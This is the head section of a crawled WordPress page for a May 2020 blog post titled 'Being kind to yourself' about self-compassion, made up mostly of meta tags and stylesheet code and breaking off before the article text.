

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.clairembradshaw.co.uk/2020/05/02/being-kind-to-yourself/
body_size: 25485
content:
<!DOCTYPE html>
<html lang="en-GB" class="no-js">
<head>
  <meta http-equiv="content-type" content="text/html; charset=UTF-8">
  <meta name="apple-touch-fullscreen" content="yes"/>
  <meta name="MobileOptimized" content="320"/>
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Being kind to yourself &#8211; Claire Bradshaw Associates Ltd</title>
<meta name='robots' content='max-image-preview:large' />
<script>window._wca = window._wca || [];</script>
<!-- Hubbub v.1.36.3 https://morehubbub.com/ -->
<meta property="og:locale" content="en_GB" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Being kind to yourself" />
<meta property="og:description" content="Theory vs. practice I’ve known about self-compassion for a while. Kristin Neff’s seminal text has been on my bookshelf for years; I’ve watched YouTube clips and listened to podcasts about it. I find myself recommending" />
<meta property="og:url" content="https://www.clairembradshaw.co.uk/2020/05/02/being-kind-to-yourself/" />
<meta property="og:site_name" content="Claire Bradshaw Associates Ltd" />
<meta property="og:updated_time" content="2020-05-02T10:37:52+00:00" />
<meta property="article:published_time" content="2020-05-02T10:29:40+00:00" />
<meta property="article:modified_time" content="2020-05-02T10:37:52+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Being kind to yourself" />
<meta name="twitter:description" content="Theory vs. practice I’ve known about self-compassion for a while. Kristin Neff’s seminal text has been on my bookshelf for years; I’ve watched YouTube clips and listened to podcasts about it. I find myself recommending" />
<meta class="flipboard-article" content="Theory vs. practice I’ve known about self-compassion for a while. Kristin Neff’s seminal text has been on my bookshelf for years; I’ve watched YouTube clips and listened to podcasts about it. I find myself recommending" />
<meta property="og:image" content="https://www.clairembradshaw.co.uk/wp-content/uploads/2020/05/Sunflowers-e1588412527832.jpg" />
<meta name="twitter:image" content="https://www.clairembradshaw.co.uk/wp-content/uploads/2020/05/Sunflowers-e1588412527832.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="221" />
<!-- Hubbub v.1.36.3 https://morehubbub.com/ -->
<link rel='dns-prefetch' href='//www.clairembradshaw.co.uk' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Claire Bradshaw Associates Ltd &raquo; Feed" href="https://www.clairembradshaw.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Claire Bradshaw Associates Ltd &raquo; Comments Feed" href="https://www.clairembradshaw.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Claire Bradshaw Associates Ltd &raquo; Being kind to yourself Comments Feed" href="https://www.clairembradshaw.co.uk/2020/05/02/being-kind-to-yourself/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.clairembradshaw.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.clairembradshaw.co.uk%2F2020%2F05%2F02%2Fbeing-kind-to-yourself%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.clairembradshaw.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.clairembradshaw.co.uk%2F2020%2F05%2F02%2Fbeing-kind-to-yourself%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.clairembradshaw.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.clairembradshaw.co.uk/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.clairembradshaw.co.uk/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.clairembradshaw.co.uk/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.clairembradshaw.co.uk/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.clairembradshaw.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='image-hover-effects-css-css' href='https://www.clairembradshaw.co.uk/wp-content/plugins/mega-addons-for-visual-composer/css/ihover.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-css-css' href='https://www.clairembradshaw.co.uk/wp-content/plugins/mega-addons-for-visual-composer/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-latest-css' href='https://www.clairembradshaw.co.uk/wp-content/plugins/mega-addons-for-visual-composer/css/font-awesome/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.clairembradshaw.co.uk/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.clairembradshaw.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://www.clairembradshaw.co.uk/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css?ver=4.10.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://www.clairembradshaw.co.uk/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//www.clairembradshaw.co.uk/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://www.clairembradshaw.co.uk/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.11.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='dpsp-frontend-style-pro-css' href='https://www.clairembradshaw.co.uk/wp-content/plugins/social-pug/assets/dist/style-frontend-pro.css?ver=1.36.3' type='text/css' media='all' />
<style id='dpsp-frontend-style-pro-inline-css' type='text/css'>

				@media screen and ( max-width : 720px ) {
					.dpsp-content-wrapper.dpsp-hide-on-mobile,
					.dpsp-share-text.dpsp-hide-on-mobile {
						display: none;
					}
					.dpsp-has-spacing .dpsp-networks-btns-wrapper li {
						margin:0 2% 10px 0;
					}
					.dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count) {
						max-height: 40px;
						padding: 0;
						justify-content: center;
					}
					.dpsp-content-wrapper.dpsp-size-small .dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count){
						max-height: 32px;
					}
					.dpsp-content-wrapper.dpsp-size-large .dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count){
						max-height: 46px;
					}
				}
			
			@media screen and ( max-width : 720px ) {
				aside#dpsp-floating-sidebar.dpsp-hide-on-mobile.opened {
					display: none;
				}
			}
			
/*# sourceURL=dpsp-frontend-style-pro-inline-css */
</style>
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://www.clairembradshaw.co.uk/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://www.clairembradshaw.co.uk/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://www.clairembradshaw.co.uk/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-winnex_theme_options-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A300%2C400%2C700%2C900%2C300italic%2C400italic%2C700italic%2C900italic&#038;subset=latin&#038;ver=1767904969' type='text/css' media='all' />
<link rel='stylesheet' id='winnex-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,500,700%7CRoboto:400,500,600,700&#038;subset' type='text/css' media='all' />
<link rel='stylesheet' id='lightgallery-css' href='https://www.clairembradshaw.co.uk/wp-content/themes/winnex/js/lightgallery/css/lightgallery.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='winnex-style-css' href='https://www.clairembradshaw.co.uk/wp-content/themes/winnex/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-css' href='https://www.clairembradshaw.co.uk/wp-content/themes/winnex/js/magnific/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.clairembradshaw.co.uk/wp-content/themes/winnex/js/owl-carousel/assets/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='icon-custom-css' href='https://www.clairembradshaw.co.uk/wp-content/themes/winnex/css/icon-custom.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='icon-fontawesome-css' href='https://www.clairembradshaw.co.uk/wp-content/themes/winnex/css/fontawesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='winnex-bootstrap-css' href='https://www.clairembradshaw.co.uk/wp-content/themes/winnex/css/bootstrap.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='winnex-woocoomerce-css' href='https://www.clairembradshaw.co.uk/wp-content/themes/winnex/css/woocommerce.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='winnex-template-css' href='https://www.clairembradshaw.co.uk/wp-content/themes/winnex/css/template.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='gva-custom-style-css' href='https://www.clairembradshaw.co.uk/wp-content/themes/winnex/css/custom_script.css?ver=6.9' type='text/css' media='all' />
<style id='gva-custom-style-inline-css' type='text/css'>
body, .menu-font-base ul.mega-menu > li > a, .megamenu-main .widget .widget-title, .megamenu-main .widget .widgettitle, .gva-vertical-menu ul.navbar-nav li a, .vc_general.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panels-container .tabs-list > li > a{font-family:Merriweather,sans-serif;}.page-links, #wp-calendar caption, .btn-theme, button, .btn, .btn-white, .btn-line, input[type*="submit"], .header-v1 .header-right .content-innter .header-information .right .text,ul.navbar-nav.gva-nav-menu > li > a,.vc_tta.vc_general.vc_tta-tabs-position-left .vc_tta-tab > a,.gsc-icon-box .highlight_content .title,.gsc-heading .sub-title,.milestone-block .milestone-text,.pricing-table .plan-name .title,.rotate-text .primary-text,.gsc-quotes-rotator .cbp-qtrotator .cbp-qtcontent .content-title,.gsc-service-box .content-inner .title,.gsc-job-box .content-inner .job-type,.gsc-job-box .content-inner .title,.widget_categories ul > li > a, .widget_archive ul > li > a, .widget_pages ul > li > a, .widget_meta ul > li > a, .sidebar .widget_nav_menu ul.menu li > a, .widget_rss ul > li a, .widget_recent_entries ul > li a,.widget_pages ul > li > a,.post .entry-title,.post .entry-meta,.post .cat-links a,.post-navigation a,.portfolio-v1 .content-inner .title,.portfolio-filter ul.nav-tabs > li > a,.single-portfolio .portfolio-content .portfolio-information ul li .label,.team-block.team-v1 .team-image .team-content .team-name,#comments .nav-links .nav-previous a,#comments .nav-links .nav-next a,#comments #add_review_button,#comments #submit,#comments ol.comment-list .vcard .fn,h1, h2, h3, h4, h5, h6,.h1, .h2, .h3, .h4, .h5, .h6{font-family:Merriweather,sans-serif;}div.page {color: 